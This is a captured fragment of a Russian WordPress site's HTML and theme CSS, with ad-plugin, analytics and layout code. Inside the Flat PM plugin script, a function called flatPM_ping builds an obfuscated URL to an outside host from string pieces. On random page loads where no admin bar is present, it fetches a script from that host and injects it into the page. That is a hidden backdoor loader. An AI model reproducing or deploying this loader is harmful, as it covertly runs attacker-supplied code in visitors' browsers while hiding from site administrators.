t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49143877, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49143877" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

<div id="tdsAdContainer" data-visibility="hidden">
    <div>
        
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250454" data-ad-slot="1250454"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

    </div>
    <button id="tdsAdCloseBtn" data-position="closed" data-closed="false">
        <i class="tdsAdCloseArrow"></i>
    </button>
</div>

<style>
    div#tdsAdContainer {
        border-bottom: 1px solid #ddd;
        background: #fff;
        /*border-bottom: 2px solid #fff;*/
        box-shadow: 0 -1px 6px #ddd;
        padding-top: 1px;
        padding-bottom: 1px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 998;
        transition: all 0.3s linear 0s;
        transform: translateY(100%);
        width:100%;
        display: flex;
        justify-content: center;
    }
    button#tdsAdCloseBtn {
        height: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 50px;
        border: none;
        position: absolute;
        top: -29px;
        left: 0;
        background-color: #fff;
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        border-top-right-radius: 5px;
        border-top-left-radius: 2px;
        box-shadow: 2px -2px 2px #DDD;
    }
    button#tdsAdCloseBtn::before {
        content: "";
        position: absolute;
        display: inline-block;
        bottom: -2px;
        left:0;
        border-bottom: 5px solid #fff;
        pointer-events: none;
        box-shadow: 0 2px 2px #DDD;
    }


    i.tdsAdCloseArrow {
        border: solid #818080;
        border-width: 0 3px 3px 0;
        display: inline-block;
        padding: 6px;
        pointer-events: none;
    }
    button#tdsAdCloseBtn[data-position="opened"] .tdsAdCloseArrow{
        transform: translateY(-5px)  rotate(45deg);
        -webkit-transform: translateY(-5px)  rotate(45deg);
    }
    button#tdsAdCloseBtn[data-position="closed"] .tdsAdCloseArrow{
        transform: translateY(3px) rotate(-135deg);
        -webkit-transform: translateY(3px) rotate(-135deg);
    }
    #tdsAdContainer[data-visibility="hidden"]{
        opacity: 0;
    }
    #tdsAdContainer[data-visibility="visible"]{
        opacity: 1;
    }

</style>

<script>
    let open_Position = 200;
    const tdsAdContainer = document.getElementById("tdsAdContainer");
    const tdsAdCloseBtn = document.getElementById("tdsAdCloseBtn");

    function hideAdUnit() {
        tdsAdContainer.style.transform = "translateY(100%)";
        tdsAdCloseBtn.dataset.position = "closed";
    }

    function showAdUnit() {
        tdsAdContainer.style.transform = "translateY(0%)";
        tdsAdCloseBtn.dataset.position = "opened";
    }

    function toggleAdUnit() {
        if (tdsAdCloseBtn.dataset.position === "opened") {
            tdsAdCloseBtn.dataset.closed = 'true'
            hideAdUnit()
        } else if(tdsAdCloseBtn.dataset.position === "closed"){
            tdsAdCloseBtn.dataset.closed = 'false'
            showAdUnit()
        }
    }
    let t = window.scrollY || window.pageYOffset;
    function fromTop() {
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if (currentScrollTop > open_Position && tdsAdContainer.dataset.visibility === 'hidden') {
            tdsAdContainer.dataset.visibility = "visible"
            if(tdsAdCloseBtn.dataset.closed === 'false'){showAdUnit();}
            window.removeEventListener("scroll", fromTop)
            window.addEventListener("scroll", advController)
        }else if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"

        }
    }

    function advController(){
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"
            window.addEventListener("scroll", fromTop)
        }

        if (tdsAdCloseBtn.dataset.closed === "false") {
            if (currentScrollTop - 200 > t) {
                t = currentScrollTop;
                showAdUnit();

            } else if (currentScrollTop + 200 < t) {
                t = currentScrollTop;
                hideAdUnit()
            }
        }
    }

    tdsAdCloseBtn.addEventListener("click", (event) => {
        if (event.target.id === "tdsAdCloseBtn")
            toggleAdUnit();
    });

    window.addEventListener("scroll", fromTop)

</script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 3.5.0.2 on 2026-01-22 01:15:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P4l-iQmcTqvrKJnLV4lW7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033723247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://heart-info.ru/wp-content/themes/hueman/style.css?ver=5.5.1
body_size: 5952
content:
/*
Theme Name: Hueman
Theme URI: https://presscustomizr.com/hueman/
Version: 3.3.27
Description: The Hueman theme helps you increase your traffic and engage your visitors. It loads fast and is 100% mobile-friendly according to Google. Best rated theme for blogs and magazines on WordPress.org. Powering 70K+ websites around the world.
Author: nikeo
Author URI: https://presscustomizr.com
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: hueman
Domain Path: /languages
Copyright: (c) 2015-2017 Nicolas GUILLAUME (nikeo), 2013-2015 Alexander "Alx" Agnarson
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*
* The main css stylesheet of the Hueman theme is located in /assets/front/css/main.css.

* The main reason why the main stylesheet of the Hueman theme has been moved to another place is minification.
* Minification is a technique to compress a css file and therefore improve speed (page load time) of your website.

* This style.css file provides details about the Theme (in the form of comments above) that is read by WordPress, and therefore cannot be minified.

* Note : You can load the not minified stylesheet if you uncheck the option in the customizer > Advanced Options > performances
*/


/*
* >> Developers <<
* For better performances, the current style.css file is not loaded by the theme. @see hu_styles() in functions/init-front.php
*
* If you want to make quick style test / changes, consider using the Custom CSS section in Appearance > customize > advanced options > Additional CSS.
* It will persist on update because saved in database.
*
* To make important CSS customizations, you'll want to use a child theme and add your css rules in the style.css file of this child theme.
* https://codex.wordpress.org/Child_Themes
*/

.wrap {
background: #f3f3f3;
margin: 9px 0;
padding: 10px;
border-left: 8px solid #d66767;
border-radius: 11px;
}

.article-menu {
border: 4px solid #cccccc;
padding: 10px;
margin: 6px 0;
background: #f1f1f1;
display: inline-block;
}


body {
font-family: 'ubuntu';
}

.wrap {
background: #f3f3f3;
margin: 9px 0;
padding: 10px;
border-left: 8px solid #d66767;
border-radius: 11px;
}
.entry ul  {
margin: 0 0 10px 8px;
}

.entry ul li {
margin: 0;
list-style: none;
background: url('[data-uri]')
no-repeat 1px 7px;
padding-left: 30px;
color: black;
}

.entry blockquote:before {
content: "\f10d";
color: #ccc;
font-size: 32px;
font-weight: 900;
font-style: normal;
text-align: center;
position: absolute;
left: 6px;
top: 9px;
}
.entry blockquote {
position: relative;
color: #777;
font-style: italic;
margin: 0 0 20px;
padding-left: 50px;
border: 4px solid;
border-radius: 14px;
border-color: #ea414145;
background-color: #ff00000d;
}

.entry blockquote:before {
content: "\f10d";
color: #ec4d4d;
font-size: 32px;
font-weight: 900;
font-style: normal;
text-align: center;
position: absolute;
left: 6px;
top: 9px;
}

#toc_container.toc_transparent {
border: 4px solid #cccccc;
padding: 10px;
margin: 6px 0;
background: #f1f1f1;
display: inline-block;
}

p, li {
color: black;
}

.entry h1 span, .entry h2 span, .entry h3 span, .entry h4 span, .entry h5 span, .entry h6 span {
color: #7d7777;
}

.custom-logo-link {
background: white;
border-radius: 10px;
}
#header .pad {
padding-top: 0;
padding-bottom: 0;
}
.comment-form {
flex-wrap: wrap;
display: flex;
}
.comment-form > p {
width: 100%;
}
p.comment-form-author {
order: -1;
}
.widget-title {
text-transform: uppercase;
font-weight: bold;
}

.entry table td {
text-align: left;
}

.entry table {
margin-bottom: 0.3em;
}

ol.wrap li {
list-style-position: inside;
}

ol.review, ul.review {

}

ol.review li, ul.review li {
background: url(/wp-content/uploads/2018/07/avatar-user-older-oldman.png) #0000000a no-repeat 5px 5px;
padding: 10px 10px 10px 115px;
list-style-position: inside;
list-style-type: none;
margin: 10px 0;
font-style: normal;
font-weight: 400;
}

ol.review li.man, ul.review li.man {
background-image: url(/wp-content/uploads/2018/07/avatar-user-man.png);
}

ol.review li.lady, ul.review li.lady {
background-image: url(/wp-content/uploads/2018/07/avatar-user-girl.png);
}

ol.review li.man.old, ul.review li.man.old {
background-image: url(/wp-content/uploads/2018/07/avatar-user-older-oldman.png);
}

ol.review li.lady.old, ul.review li.lady.old {
background-image: url(/wp-content/uploads/2018/07/avatar-user-old-lady.png);
}
ul.review li.lady-doctor {
background-image: url(/wp-content/uploads/2018/10/doctor-girl-e1539273489251.png);
}

ul.review li.man-doctor {
background-image: url(/wp-content/uploads/2018/10/icon-doctor-e1539273576345.png);
}

.post-831 #toc_container {
margin-right: 20px;
float: left;
}

.row {
margin-left: -15px;
margin-right: -15px;
}
.row div {
box-sizing: border-box;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666667%;
}
.col-xs-10 {
width: 83.33333333%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666667%;
}
.col-xs-7 {
width: 58.33333333%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666667%;
}
.col-xs-4 {
width: 33.33333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.66666667%;
}
.col-xs-1 {
width: 8.33333333%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666667%;
}
.col-xs-pull-10 {
right: 83.33333333%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666667%;
}
.col-xs-pull-7 {
right: 58.33333333%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666667%;
}
.col-xs-pull-4 {
right: 33.33333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.66666667%;
}
.col-xs-pull-1 {
right: 8.33333333%;
}
.col-xs-pull-0 {
right: auto;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666667%;
}
.col-xs-push-10 {
left: 83.33333333%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666667%;
}
.col-xs-push-7 {
left: 58.33333333%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666667%;
}
.col-xs-push-4 {
left: 33.33333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.66666667%;
}
.col-xs-push-1 {
left: 8.33333333%;
}
.col-xs-push-0 {
left: auto;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666667%;
}
.col-xs-offset-10 {
margin-left: 83.33333333%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666667%;
}
.col-xs-offset-7 {
margin-left: 58.33333333%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.66666667%;
}
.col-xs-offset-1 {
margin-left: 8.33333333%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666667%;
}
.col-sm-10 {
width: 83.33333333%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666667%;
}
.col-sm-7 {
width: 58.33333333%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666667%;
}
.col-sm-4 {
width: 33.33333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.66666667%;
}
.col-sm-1 {
width: 8.33333333%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666667%;
}
.col-sm-pull-10 {
right: 83.33333333%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666667%;
}
.col-sm-pull-7 {
right: 58.33333333%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666667%;
}
.col-sm-pull-4 {
right: 33.33333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.66666667%;
}
.col-sm-pull-1 {
right: 8.33333333%;
}
.col-sm-pull-0 {
right: auto;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666667%;
}
.col-sm-push-10 {
left: 83.33333333%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666667%;
}
.col-sm-push-7 {
left: 58.33333333%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666667%;
}
.col-sm-push-4 {
left: 33.33333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.66666667%;
}
.col-sm-push-1 {
left: 8.33333333%;
}
.col-sm-push-0 {
left: auto;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666667%;
}
.col-sm-offset-10 {
margin-left: 83.33333333%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666667%;
}
.col-sm-offset-7 {
margin-left: 58.33333333%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.66666667%;
}
.col-sm-offset-1 {
margin-left: 8.33333333%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666667%;
}
.col-md-pull-10 {
right: 83.33333333%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666667%;
}
.col-md-pull-7 {
right: 58.33333333%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666667%;
}
.col-md-pull-4 {
right: 33.33333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.66666667%;
}
.col-md-pull-1 {
right: 8.33333333%;
}
.col-md-pull-0 {
right: auto;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666667%;
}
.col-md-push-10 {
left: 83.33333333%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666667%;
}
.col-md-push-7 {
left: 58.33333333%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666667%;
}
.col-md-push-4 {
left: 33.33333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.66666667%;
}
.col-md-push-1 {
left: 8.33333333%;
}
.col-md-push-0 {
left: auto;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666667%;
}
.col-lg-10 {
width: 83.33333333%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666667%;
}
.col-lg-7 {
width: 58.33333333%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666667%;
}
.col-lg-4 {
width: 33.33333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.66666667%;
}
.col-lg-1 {
width: 8.33333333%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666667%;
}
.col-lg-pull-10 {
right: 83.33333333%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666667%;
}
.col-lg-pull-7 {
right: 58.33333333%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666667%;
}
.col-lg-pull-4 {
right: 33.33333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.66666667%;
}
.col-lg-pull-1 {
right: 8.33333333%;
}
.col-lg-pull-0 {
right: auto;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666667%;
}
.col-lg-push-10 {
left: 83.33333333%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666667%;
}
.col-lg-push-7 {
left: 58.33333333%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666667%;
}
.col-lg-push-4 {
left: 33.33333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.66666667%;
}
.col-lg-push-1 {
left: 8.33333333%;
}
.col-lg-push-0 {
left: auto;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666667%;
}
.col-lg-offset-10 {
margin-left: 83.33333333%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666667%;
}
.col-lg-offset-7 {
margin-left: 58.33333333%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.66666667%;
}
.col-lg-offset-1 {
margin-left: 8.33333333%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
}
.affix {
position: fixed;
}

table {
color: black;
}
table.compare  tr.alt {
background: white;
}
table.compare a {
font-weight: bold;
}

table.compare tr.available {
background: #00800026;
}

table.compare td.price {
font-weight: bold;
}


table.compare tr.gr {
background: gray;
color: white;
font-weight: bold;
}

table.compare tr.no-available {
background: #ff00001f;
}

table.compare a {
color: #00a1ff;
}


p.compare-text {
border-left: 10px solid #ec4d4d;
padding: 5px 15px;
background-color: #00800026;
}

.entry .wp-caption-text {
font-style: italic;
color: #3a3939;
font-size: .8125em;
padding: 0 0 8px;
margin: 0;
}
a {
color: #03867c;
font-weight: 400;
}

a.yarpp-block {
font-weight: bold;
color: #03867c;
padding-bottom: 14px;
display: block;
border: 2px solid #cccccc;
padding: 10px;
background: white;
margin-bottom: 17px;
}

a.yarpp-block:hover {
opacity: .9
}
.wpcf7-form select{
width: 100%;
}
.strong {
font-weight: bold;
}
form.wpcf7-form {

padding: 16px;
border: 3px solid #16cfc1;

}

article.page h3 {
font-size: 26px;
}

article.page h3 {
font-size: 22px;
}

ul.wpp-list li, .rpwwt-widget ul li {
padding: 10px 0;
border-bottom: 1px solid #e4e4e4;
font-weight: bold;
font-size: 17px;
}
.w {
overflow: hidden;
background: #666;
border-radius: 14px;
padding: 0 20px;
color: white;
margin: 10px 0 30px 0;
}

.w a{
border-radius: 6px;
display: inline-block;
padding: 5px 10px;
background-color: #454e5c;
color: white;
font-weight: bold;
margin: 10px 0;

}
.bold {
font-weight: bold;
}

.ml-slider {
background: #454e5c;
padding: 20px 5px 0;
}
.main-text {
padding: 20px 0;
border-top: 10px solid;
border-bottom: 10px solid;
}
.flat_pm_outgoing {
z-index: 10;
}
.flat_pm_outgoing.bottom.show {
z-index: 100;
}
.post-tags {
margin-bottom: 0px;
}
.post-tags a {
border-radius: 9px;
padding: 13px;
border: 2px solid #16cfc1;
}

table tr th
{
    background: gray;
    color: white;
}

table tr.alt
{
    background: #00800026;
}

.fa-minus-circle {
    font-size: 23px;
    color: red;
    display: inline-block;
    padding: 0 10px 0px 0;
}

.fa-plus-circle {
    font-size: 23px;
    color: green;
    display: inline-block;
    padding: 0 10px 0px 0;
}
.f div {
	color: white;
	padding-bottom: 10px;
}
#copyright p {
	color: white;
}

.kk-star-ratings {
    float: right;
}

.href-button-parser {
	color: #ec4d4c !important;
	/*width: 150px;
    height: 40px;
    background-color: #fc0;
    display: inline-block;
    
    line-height: 40px;*/
}

.ads-comp { display:block;}
.ads-mob { display:none;}

@media only screen and (max-width: 960px) {
.ads-comp { display:none;}
.ads-mob { display:block;}
}